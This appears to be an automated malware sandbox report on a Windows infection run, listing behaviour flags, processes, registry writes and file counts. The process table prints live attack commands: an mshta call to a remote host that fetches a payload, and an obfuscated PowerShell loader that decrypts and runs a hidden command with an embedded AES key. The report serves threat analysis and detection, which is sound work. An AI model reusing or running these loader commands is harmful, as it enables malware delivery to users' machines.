
Manual execution by a user
- cmd.exe (PID: 2384)
- notepad.exe (PID: 5532)
Reads Internet Explorer settings
- mshta.exe (PID: 4248)
Checks proxy server information
- mshta.exe (PID: 4248)
- powershell.exe (PID: 2128)
Gets data length (POWERSHELL)
- powershell.exe (PID: 2128)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 2128)
Application launched itself
- chrome.exe (PID: 6560)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 2128)
Disables trace logs
- powershell.exe (PID: 2128)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 2128)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
156
Monitored processes
23
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 780 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=4204 --field-trial-handle=1892,i,14410865431092680028,12900675774836959758,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 1564 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=1320 --field-trial-handle=1892,i,14410865431092680028,12900675774836959758,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 1992 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=5072 --field-trial-handle=1892,i,14410865431092680028,12900675774836959758,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 2128 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w 1 -ep Unrestricted -nop function YLsclSN($DcLSzdy){return -split ($DcLSzdy -replace '..', '0xf7f81a39-5f63-5b42-9efd-1f13b5431005amp; ')};$YQICcj = YLsclSN('D4E7B097A2BE301A22323049D9788F10CF473B6AA4C63ED73BB1B7CAABC24A09C19F1693D083839B4F02BB08018E9A6DA501BFA313FD1FA09230485BACD6CD2E8D11BAF2C91B2F03CABB0EE0B4DD2405FE3E5DF8D3A582D52B82512D0ECE511D020A01E65B7CAF180A803B74E9C47EA48004C2ECEE0C45731EABF8F6C5C0EAAB51506737E386CC756E91FA0B837102439D265E6C3CA609C94177C4A1403B8C4435EA0A890A67ECEEEB52A3A8667CA9840814CC48D00FE06FE2A71188667B0D6FA907FD0833C3F6204053EFF2901330FB9543B25891A5B73E9CC9383B16B11DB6254BE131252568128AB4CCA5D3E7CF0B541F199A101694713F38CF73169E801495A54A951E6B675F4FD8947E22A02C7719410FD6766B86A2B8C5DC166282749D15812EF9E928FE0B1D31462DFF7EC2C8070958EDF7EFFA5CB00F94A38B296D619EC16EB2C9F3EC327C05CC366B6FEF5E8CE0A1980CB48F2625F54572706AA579C26DA461F80A93E70DC11A2CC382135A5DE7EB63C86049F21E1B04FBF8395993D53D2C3F12AA85E6DB8DC26EA2A82BD3D87F8E1C6C02EDBF083F9B0090FB441A9E31B0F198A19F6092CA4F630CBEC38079383069B2E45E3636FF21E44494D90B14E5956720197C697452A40DD4142B8E187220B978A77FFF6C5B1B10EED279ED204490F0FCEF535F03E98F5718710A6F41EE3BF75B293C5FF2340820F6E743E699725F3EDAB0C549731225277396BF09CCB2BE0434BD895986AC4F539E90777F4D24A60EE230A891B94FDF8672E650613ECF6B582558528D41F2FCAF49E9859D5076BBB5D2C1FDBC51720D74B6C2DBFAEF003E63CF356705D01CF0235BC52AD68D54519A335C0EA85DAD043AD28582438A8026BDD40238B08B09B5D3315A2418D2D68D8BFDE28E6EB629CFE3092AF638F0DC1365AFCC5D20F8D16321822835C4A293BAFF3ABC45272AF14812D1B64FF5E49D73C8EB9EFA11E775B9C2E593E0E9305437775A2A09D0A50CEE29A4A461D7CB430B15575FDD4BDF1575BA624681402F6CBB85A494848BC7ED4126E544A32EC5C22269B66EB430BA701D9F9AFA90367433ECAB798B57A597DFD1370ACFF57DAB7F24580E5E7AFF74742CD3BC43048209930A36B1708CBAECAFC954A62D0E19C9344030DDA6EE6613E671DB4BB8CECDD61ED0AEE9FAE1C96057070DFE1D1BAFF74FC41FD20396892008FB039479F73FF97612FA3C623098F3C26CEADED0D04D876AA4B9160E47CED3F78C25A06163F88865E2308BCE949DE85F21848EAAF62CEB05BB5BCA30F7B959C08C8A6542FF4A26CC6F2632E6CA43FD5D9AD63725CB03D162934F3AC31644032BE1DEE27712A493746616FF65FC2B3A603CD25887BBAF318A183CBB798DEDCA418F3EBC6A1317A6C77288B5D375301F0FE9BB4AA14CC6BC624A86168FB7CD5BFB9E9EBCA32BBA6AC6E2E959ADD439FF0B1FBC8E97A3F8129C2BF9E88301FBAD01629AAF51423F7756FA6918DEEA5C03910725B0D7A9817F0CA65A99884313C3AB9A87909D1CDD');$AHeXM = [System.Security.Cryptography.Aes]::Create();$AHeXM.Key = YLsclSN('6F52767846745970454E484973576267');$AHeXM.IV = New-Object byte[] 16;$YxbWLiCc = $AHeXM.CreateDecryptor();$RqbFOvhOa = $YxbWLiCc.TransformFinalBlock($YQICcj, 0, $YQICcj.Length);$AkkWZIqvj = [System.Text.Encoding]::Utf8.GetString($RqbFOvhOa);$YxbWLiCc.Dispose();& $AkkWZIqvj.Substring(0,3) $AkkWZIqvj.Substring(3) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2252 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --disable-gpu-sandbox --use-gl=disabled --gpu-vendor-id=5140 --gpu-device-id=140 --gpu-sub-system-id=0 --gpu-revision=0 --gpu-driver-version=10.0.19041.3636 --no-appcompat-clear --gpu-preferences=WAAAAAAAAADoABAMAAAAAAAAAAAAAAAAAABgAAAAAAA4AAAAAAAAAAAAAABEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAAAAAAAYAAAAAAAAAAgAAAAAAAAACAAAAAAAAAAIAAAAAAAAAA== --mojo-platform-channel-handle=4800 --field-trial-handle=1892,i,14410865431092680028,12900675774836959758,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 2384 | "C:\WINDOWS\system32\cmd.exe" | C:\Windows\System32\cmd.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2616 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=5056 --field-trial-handle=1892,i,14410865431092680028,12900675774836959758,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 3672 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4076 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=4988 --field-trial-handle=1892,i,14410865431092680028,12900675774836959758,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 4248 | mshta.exe https://popad01.b-cdn.net/popad | C:\Windows\System32\mshta.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
24 316
Read events
24 256
Write events
54
Delete events
6
Modification events
| (PID) Process: | (6560) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (6560) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (6560) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (6560) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (6560) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (6560) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (6560) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (6560) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (6560) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (6560) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | metricsid |
Value: | |||

Executable files
6

Suspicious files
184
Text files
40
Unknown types
4




